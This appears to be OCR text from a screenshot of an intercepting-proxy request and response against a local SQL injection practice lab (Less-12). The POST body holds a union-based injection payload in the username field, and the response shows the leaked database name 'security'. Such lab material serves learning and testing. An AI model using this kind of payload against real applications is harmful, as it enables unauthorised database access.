 Send Cancel < ▼ > ▼ Target: http://sqli ?
Request
Raw Params Headers Hex
1 POST /Less-12/ HTTP/1.1
2 Host: sqli
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sqli
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Referer: http://sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=123")+Union+Select+1,database()+#&
passwd=123456&submit=Submit
Response
Raw Headers Hex Render
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your Password:security<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
53
54 </font>
55 </div>
56 </body>
57 </html>
58